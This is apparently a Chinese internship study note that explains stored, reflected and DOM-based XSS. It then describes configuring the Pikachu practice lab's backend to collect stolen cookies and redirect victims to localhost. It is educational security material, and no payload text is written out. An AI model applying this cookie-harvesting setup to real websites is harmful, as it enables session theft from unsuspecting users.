

粤嵌科技毕业实习Day14

XSS(跨站脚本攻击)

-



Cross-Site Scripting(跨站脚本攻击)简称 XSS,是一种代码注入攻击。攻击者通过在目标网站上注入恶意脚本,使之在用户的浏览器上运行。利用这些恶意脚本,攻击者可获取用户的敏感信息如 Cookie、SessionID 等,进而危害数据安全。

-

XSS 的本质是:恶意代码未经过滤,与网站正常的代码混在一起;浏览器无法分辨哪些脚本是可信的,导致恶意脚本被执行。

而由于直接在用户的终端执行,恶意代码能够直接获取用户的信息,或者利用这些信息冒充用户向网站发起攻击者定义的请求

在部分情况下,由于输入的限制,注入的恶意脚本比较短。但可以通过引入外部的脚本,并由浏览器执行,来完成比较复杂的攻击策略。

-

XSS图解

-

XSS分类

-

根据攻击的来源,XSS 攻击可分为存储型、反射型和 DOM 型三种。

-

存储区:恶意代码存放的位置

-

插入点:由谁取得恶意代码,并插入到网页上。

-

-



存储型 XSS

- 这种攻击常见于带有用户保存数据的网站功能,如论坛发帖、商品评论、用户私信等。

- 攻击者将恶意代码提交到目标网站的数据库中。

- 用户打开目标网站时,网站服务端将恶意代码从数据库取出,拼接在 HTML 中返回给浏览器。

- 用户浏览器接收到响应后解析执行,混在其中的恶意代码也被执行。

- 在部分情况下,恶意代码加载外部的代码,用于执行更复杂的逻辑。

- 恶意代码窃取用户数据并发送到攻击者的网站,或者冒充用户的行为,调用目标网站接口执行攻击者指定的操作。

-



反射型 XSS 的攻击步骤:

- 攻击者构造出特殊的 URL,其中包含恶意代码。

- 用户打开带有恶意代码的 URL 时,网站服务端将恶意代码从 URL 中取出,拼接在 HTML 中返回给浏览器。

- 用户浏览器接收到响应后解析执行,混在其中的恶意代码也被执行。

- 在部分情况下,恶意代码加载外部的代码,用于执行更复杂的逻辑

- 恶意代码窃取用户数据并发送到攻击者的网站,或者冒充用户的行为,调用目标网站接口执行攻击者指定的操作。

- 反射型 XSS 跟存储型 XSS 的区别是:存储型 XSS 的恶意代码存在数据库里,反射型 XSS 的恶意代码存在 URL 里。

- 反射型 XSS 漏洞常见于通过 URL 传递参数的功能,如网站搜索、跳转等。

- 由于需要用户主动打开恶意的 URL 才能生效,攻击者往往会结合多种手段诱导用户点击。

- POST 的内容也可以触发反射型 XSS,只不过其触发条件比较苛刻(需要构造表单提交页面,并引导用户点击),所以非常少见。

-



DOM 型 XSS 的攻击步骤:

- 攻击者构造出特殊的 URL,其中包含恶意代码。

- 用户打开带有恶意代码的 URL。

- 用户浏览器接收到响应后解析执行,前端 JavaScript 取出 URL 中的恶意代码并执行。

- 在部分情况下,恶意代码加载外部的代码,用于执行更复杂的逻辑。

- 恶意代码窃取用户数据并发送到攻击者的网站,或者冒充用户的行为,调用目标网站接口执行攻击者指定的操作。

- DOM 型 XSS 跟前两种 XSS 的区别:DOM 型 XSS 攻击中,取出和执行恶意代码由浏览器端完成,属于前端 JavaScript 自身的安全漏洞,而其他两种 XSS 都属于服务端的安全漏洞。

Document Object Model(文档对象模型)HTML DOM 定义了访问和操作 HTML 文档的标准。

-

-



XSS练习

-







搭建xss后台

-

修改phpstudyPHPTutorialWWWpikachuincconfig.inc配置文件

//定义数据库连接参数 define('DBHOST', 'localhost');//将localhost修改为数据库服务器的地址 define('DBUSER', 'root');//将root修改为连接mysql的用户名 define('DBPW', 'root');//将root修改为连接mysql的密码

-

-







登录到xss后台

- 找到管理工具-XSS后台

- 初始化安装

- 输入提示的用户密码





- 通过后台,可以查看搜集到的cookie。

- 修改phpStudyPHPTutorialWWWpikachupkxssxcookiecookie.php的header里面的重定向地址

header("Location:http://127.0.0.1/pikachu/index.php");//重定向到一个可信的网站





- 获取反射型xss的cookie



- 输入测试

